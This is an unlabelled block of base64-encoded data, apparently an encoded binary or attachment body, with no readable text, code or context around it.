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
